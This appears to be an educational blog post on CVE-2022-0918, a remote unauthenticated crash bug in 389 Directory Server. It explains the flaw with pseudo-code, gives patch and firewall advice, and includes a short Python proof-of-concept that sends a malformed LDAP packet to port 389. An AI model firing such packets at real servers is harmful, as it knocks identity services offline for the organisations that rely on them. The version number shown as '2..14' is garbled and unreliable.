In the world of enterprise Linux, 389 Directory Server is a popular open-source LDAP server used by businesses and organizations to manage user and group information across networks. Like any critical infrastructure software, vulnerabilities in 389 Directory Server can have serious consequences.
Early in 2022, security researchers discovered a major issue identified as CVE-2022-0918. This vulnerability allows anyone with network access to the LDAP port to crash the server remotely, without logging in or having any special privileges. This post gives an exclusive, beginner-friendly breakdown of this vulnerability, how it works, and practical guidance for recognizing and addressing the danger.
What is CVE-2022-0918?
CVE-2022-0918 is a security vulnerability found in 389 Directory Server (ldap server, often packaged as 389-ds-base). The flaw was assigned a high severity because it allows a remote, unauthenticated attacker to bring down the entire LDAP service—resulting in Denial of Service (DoS) for anyone relying on it for authentication and identity management.
How Does the Attack Work?
LDAP servers expect clients (like login screens or applications) to talk to them in a precise way, sending expected types of messages. If the server fails to handle a weird or broken message correctly, it can sometimes *crash*.
With CVE-2022-0918, an attacker can craft a malicious network request that—when processed by the 389 Directory Server—causes the server to segfault (a type of memory error). This brings the whole LDAP server down. There is no authentication needed: the crash occurs right after the TCP connection and message are made.
Here's a quick look at what might go wrong in C code handling an LDAP message (pseudo-code)
// let’s assume incoming_data is from the network
int process_ldap_packet(char *incoming_data) {
LDAPMessage *msg = parse_ldap_message(incoming_data);
// Vulnerability: Bad input can cause msg->operation to be out of range
switch(msg->operation) {
case LDAP_SEARCH:
handle_search(msg); break;
case LDAP_BIND:
handle_bind(msg); break;
// ... missing input validation!
default:
// unexpected value, leads to memory error or use-after-free
crash_here(); // segmentation fault
}
}
The attacker sends a message with a garbage or unexpected operation value, causing the server to hit unexpected code and crash.
> *Note: The real vulnerability was more complex, but this code helps illustrate how a malformed message can trip up the server.*
Proof of Concept (PoC) Exploit
Researchers created minimal programs to demonstrate the exploit. Here’s a Python example that sends a single malformed LDAP packet to the open server port:
import socket
# Target host and port
HOST = "ldap.example.com"
PORT = 389
# Craft a minimal malformed LDAP message (ASN.1 format)
malicious_packet = b"\x30\x84\x00\x00\x00\x02\xFF\x00"
# Connect to the server
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
s.sendall(malicious_packet)
s.close()
print("Malicious LDAP packet sent. Server should crash if vulnerable.")
The server's slapd process immediately crashes with a segmentation fault.
- Any further authentication, login, or LDAP queries from users and applications will fail until the server is restarted.
References and Original Disclosures
- Red Hat Security Advisory
- 389 Directory Server Security Advisory
- Vulnerability Report / NVD Entry
- 389-ds-base Upstream Commit Fix
- Openwall Security Discussion
Which Versions Are Impacted?
The issue affects 389 Directory Server versions before 2..14 and various versions in the 1.4.x series. Many Linux distributions (RHEL 8, Fedora, Debian) shipped vulnerable packages before security updates were released.
How to Fix CVE-2022-0918
- Upgrade! The only real solution is to update your 389 Directory Server package to 2..14 (or later) immediately.
dnf update 389-ds-base
- For Debian/Ubuntu:
bash
apt-get upgrade 389-ds-base
`
- Check logs: If you notice unexplained slapd crashes, check if they correspond to network connections on port 389.
- Firewalling: Temporarily restrict access to port 389 from untrusted addresses, especially if you cannot patch immediately.
---
## Conclusion
CVE-2022-0918 is a critical, easily-exploitable flaw in 389 Directory Server. If left unpatched, any person with network access can knock your LDAP directory offline with a single message—no authentication, no hacking tools required.
If you’re responsible for a 389 Directory Server, apply security updates as soon as possible. Even if your server is behind a firewall, internal threats or accidental triggers could still bring you down.
For more in-depth technical analysis, see the 389 Directory Server’s upstream bug tracker or the official CVE entry.
Stay safe and keep your directory services patched!
---
*Post prepared exclusively for learning and awareness. For further details, consult the links above and follow responsible security practices.*
Timeline
Published on: 03/16/2022 15:15:00 UTC
Last modified on: 03/28/2022 13:18:00 UTC
